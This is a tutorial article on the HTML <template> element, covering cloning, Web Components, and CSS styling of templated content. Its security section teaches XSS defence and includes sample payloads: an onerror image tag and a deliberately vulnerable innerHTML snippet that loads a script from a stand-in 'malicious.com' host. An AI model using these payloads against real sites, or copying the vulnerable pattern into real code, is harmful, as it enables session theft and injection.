The Modern Web’s Secret Weapon: Unlocking the Power of HTML Templates
In the ever-evolving landscape of Frontend Development, the quest for creating dynamic, performant, and maintainable user interfaces is perpetual. Developers often juggle complex JavaScript frameworks and libraries to manage the DOM, but a powerful, native solution has been part of the Web Standards for years: the HTML <template> element. This unassuming tag provides a robust mechanism for declaring inert fragments of markup that can be cloned and activated on demand, forming the backbone of many modern UI patterns, from simple widgets to complex Web Components.
Understanding and mastering HTML Templates is more than just an academic exercise; it’s a practical skill that enhances code organization, improves performance, and, when implemented correctly, bolsters security. This article offers a comprehensive dive into the world of the <template> tag. We’ll explore its fundamental principles, walk through practical examples of building dynamic components, and critically, address the security implications of handling user-generated content within these templates. Whether you’re building interactive Landing Pages, dynamic data grids, or reusable UI elements, this guide will equip you with the knowledge to leverage HTML templates effectively and securely.
Section 1: The Anatomy of an HTML Template
At its core, the <template> element is a container for holding HTML that is not to be rendered immediately when a page is loaded. This content is considered “inert,” which has several important consequences that make it ideal for templating purposes.
What Makes the <template> Tag Special?
Unlike a standard <div> set to display: none;, the content inside a <template> tag is fundamentally different. According to W3C Standards, it is not part of the active DOM. This means:
- It’s Invisible: The content is not rendered on the page and does not affect the Page Layout.
- Scripts Don’t Run: Any
<script>tags inside a template are not executed. - Images Don’t Load:
<img>tags will not fetch their source images, saving bandwidth. - Styles Are Inactive: CSS within
<style>blocks inside the template does not apply to the main document. - It’s Accessible via JavaScript: The content can be easily accessed and manipulated through its
contentproperty, which returns aDocumentFragment.
This “inert” nature is the key to its power. The browser parses the HTML for correctness once, creating a highly efficient blueprint that can be cloned and stamped out multiple times without the overhead of parsing HTML strings or creating elements one by one in JavaScript.
Basic Syntax and Usage
Using the <template> tag is a two-step process: defining the template in your HTML and then activating it with JavaScript. This separation of concerns is a core tenet of HTML Best Practices.
First, define the template in your HTML file. This is a great example of using Semantic HTML to clearly define the purpose of this block of code.
<!-- This is our HTML Template for a product card -->
<template id="product-card-template">
<style>
/* Styles are scoped to the component when used with Shadow DOM */
.product-card {
border: 1px solid #ccc;
border-radius: 8px;
padding: 16px;
margin: 10px;
width: 250px;
box-shadow: 0 2px 5px rgba(0,0,0,0.1);
font-family: sans-serif;
}
.product-image {
width: 100%;
height: 150px;
object-fit: cover;
border-bottom: 1px solid #eee;
margin-bottom: 10px;
}
.product-title {
font-size: 1.2em;
font-weight: bold;
}
.product-price {
color: #007BFF;
font-size: 1.1em;
margin-top: 8px;
}
</style>
<div class="product-card">
<img class="product-image" src="" alt="Product Image">
<h3 class="product-title"></h3>
<p class="product-price"></p>
</div>
</template>
<!-- This is where we will insert our cards -->
<div id="product-container"></div>
Next, use JavaScript to bring it to life. We select the template, access its content, clone it, populate it with data, and append it to the visible DOM.





// Get the template element
const template = document.getElementById('product-card-template');
// Get the container where we will add the new elements
const container = document.getElementById('product-container');
// Data for our products (e.g., from an API)
const products = [
{ name: 'Modern Laptop', price: '$1200', imgSrc: 'laptop.jpg' },
{ name: 'Wireless Mouse', price: '$75', imgSrc: 'mouse.jpg' }
];
products.forEach(product => {
// Clone the template content. True for a deep clone.
const clone = template.content.cloneNode(true);
// Select elements within the cloned fragment
const title = clone.querySelector('.product-title');
const price = clone.querySelector('.product-price');
const image = clone.querySelector('.product-image');
// Populate the cloned elements with data
title.textContent = product.name;
price.textContent = product.price;
image.src = product.imgSrc;
image.alt = product.name;
// Append the populated clone to the DOM
container.appendChild(clone);
});
This simple HTML CSS Tutorial example demonstrates a clean, scalable pattern for rendering dynamic data, a common task in Frontend Web development.
Section 2: Security First: Preventing XSS in HTML Templates
The power to dynamically insert content into the DOM comes with significant responsibility. One of the most critical threats in Web Development is Cross-Site Scripting (XSS), where malicious scripts are injected into a trusted website. HTML templates can become a vector for XSS if user-provided content is handled improperly.
The Danger of Unsanitized Input
Imagine a scenario like an email marketing platform or a comment section where users can customize their content with HTML. If an application takes raw HTML input from a user and injects it directly into a template, it creates a massive security hole. A malicious actor could provide a payload like this:
<img src="x" onerror="alert('XSS Attack! Stealing your session cookie...')">
If the application injects this string using innerHTML, the malicious JavaScript will execute in the context of the user’s browser, potentially leading to session hijacking, data theft, or phishing attacks. This is a common pitfall, especially in applications that generate dynamic HTML Email or user profiles.
Case Study: A Vulnerable Profile Customization Feature
Let’s consider a web application that allows users to write a bio for their profile page. The feature is intended to allow simple formatting like bold or italics. A naive implementation might look like this:
// --- VULNERABLE CODE - DO NOT USE ---
const userBioInput = "<b>Expert in Web Design.</b> <script src='http://malicious.com/stealer.js'></script>";
// Get the template clone
const clone = profileTemplate.content.cloneNode(true);
// Find the bio element
const bioElement = clone.querySelector('.user-bio');
// DANGEROUS: Injecting raw HTML using innerHTML
bioElement.innerHTML = userBioInput;
document.body.appendChild(clone);
// The malicious script will now execute!
In this scenario, the application has inadvertently created a stored XSS vulnerability. Every user who views this profile will execute the malicious script.
Best Practices for Secure Templating
To mitigate these risks, developers must adopt a security-first mindset and follow strict sanitization protocols. These HTML Best Practices are non-negotiable for any modern application.
- Prioritize
textContentoverinnerHTML: For any user-supplied data that is meant to be plain text, always use thetextContentproperty. This automatically escapes any HTML characters, rendering them as harmless text rather than executing them as code.// SAFE title.textContent = product.name; // <script> becomes "<script>" - Use a DOM Sanitizer Library: If you absolutely must allow users to submit a limited subset of HTML (e.g., for rich text editing), never write your own sanitizer. Use a well-vetted, actively maintained library like DOMPurify. It works by parsing the HTML string and stripping out anything dangerous before it’s inserted into the DOM.
// SAFE (with DOMPurify library) // import DOMPurify from 'dompurify'; const dirtyHtml = "<b>Safe content</b><img src='x' onerror='alert(1)'>"; const cleanHtml = DOMPurify.sanitize(dirtyHtml); bioElement.innerHTML = cleanHtml; // Only "<b>Safe content</b>" will be rendered - Implement Content Security Policy (CSP): A CSP is a security layer that helps detect and mitigate certain types of attacks, including XSS. By defining a whitelist of trusted sources for scripts, styles, and other assets, you can prevent the browser from executing unauthorized scripts, even if an attacker manages to inject them.
Section 3: Advanced Applications and Integration
Beyond simple content cloning, HTML Templates serve as a foundational technology for more advanced concepts in Modern HTML and component-based architecture. Their integration with Web Components and modern CSS layout techniques unlocks even greater potential for building sophisticated UIs.








Templates and Web Components: A Perfect Match
Web Components are a suite of technologies that allow for the creation of reusable, encapsulated custom elements. The <template> tag is a cornerstone of this standard, typically used to define the internal DOM structure of a custom element within its Shadow DOM. This ensures the element’s markup and styles are completely isolated from the rest of the page.
const template = document.createElement('template');
template.innerHTML = `
<style>
/* This CSS is encapsulated inside the Shadow DOM */
p { color: teal; }
</style>
<p>This is my custom element's internal structure!</p>
`;
class MyCustomElement extends HTMLElement {
constructor() {
super();
// Attach a shadow root to the element.
this.attachShadow({ mode: 'open' });
// Append a clone of the template to the shadow root.
this.shadowRoot.appendChild(template.content.cloneNode(true));
}
}
customElements.define('my-custom-element', MyCustomElement);
This pattern is at the heart of many modern libraries and design systems, promoting true modularity and reusability in UI Design.
Styling Template Content with Modern CSS
The content generated from templates is standard HTML, meaning you can style it with any CSS technique. This is where modern layout modules like CSS Flexbox and CSS Grid shine. For instance, the container holding our cloned product cards could easily be turned into a responsive grid.
#product-container {
display: grid;
grid-template-columns: repeat(auto-fill, minmax(250px, 1fr));
gap: 20px;
}
This simple rule creates a fully Responsive Design for our product list. Furthermore, you can leverage CSS Variables to allow for easy theming of your templated components. By defining variables at a higher level, you can control the look and feel of all generated instances from a single source of truth, a powerful technique for maintaining design consistency.
Dynamic HTML Tables and Lists
One of the most common use cases for templates is rendering large sets of data in tables or lists. Manually building table rows (<tr>) and cells (<td>) in a loop with JavaScript is verbose and error-prone. A template makes this process clean and efficient.








<table>
<thead>
<tr><th>Name</th><th>Role</th></tr>
</thead>
<tbody id="user-table-body"></tbody>
</table>
<template id="table-row-template">
<tr>
<td class="user-name"></td>
<td class="user-role"></td>
</tr>
</template>
The accompanying JavaScript would loop through user data, clone the table-row-template for each user, populate the <td> elements using the safe textContent property, and append it to the <tbody>. This approach is significantly more performant and maintainable than building the HTML as a string.
Section 4: Recommendations and Final Considerations
While the <template> tag is a powerful tool, it’s important to know when and why to use it compared to other solutions. For simple, static sites, it may be overkill. However, for any application that needs to render repeated structures of HTML based on data, it is an excellent choice.
Pros of Using Native HTML Templates
- Performance: The HTML is parsed only once. Cloning a
DocumentFragmentis much faster than parsing an HTML string withinnerHTMLor creating numerous elements manually. - Security: Encourages a clean separation between structure (HTML) and data (JavaScript), making it easier to apply security best practices like using
textContent. - Maintainability: Keeping your HTML in your
.htmlfile is more intuitive and easier to read and edit than when it’s embedded in JavaScript strings. This aligns with good Web Standards. - Native Support: It’s built into all modern browsers, requiring no external libraries or frameworks like Bootstrap or Tailwind CSS to function.
Potential Cons and Considerations
- No Data Binding: Unlike frameworks like React or Vue, native templates have no built-in data binding. You are responsible for manually updating the DOM when your data changes.
- Verbosity: The manual process of selecting, cloning, querying, and appending can feel verbose for complex components compared to the declarative syntax of modern JavaScript frameworks.
- Accessibility (ARIA): When dynamically adding content, ensure that you manage focus and announce changes to screen readers using appropriate ARIA Labels and live regions to maintain Web Accessibility.
Conclusion: Embrace the Native Standard
The HTML <template> element is a testament to the power and flexibility of the modern web platform. It provides a standardized, performant, and secure foundation for creating dynamic user interfaces without immediately reaching for a heavy framework. By offering a clean separation of concerns, it encourages developers to write more organized and maintainable code. However, its greatest strength—dynamic content injection—is also its greatest potential weakness. The key takeaway is that this power must be wielded with a deep understanding of security principles. Always sanitize user input, prefer textContent over innerHTML, and leverage modern security headers like CSP. By mastering HTML templates and their secure implementation, you can build faster, more robust, and safer web applications for everyone.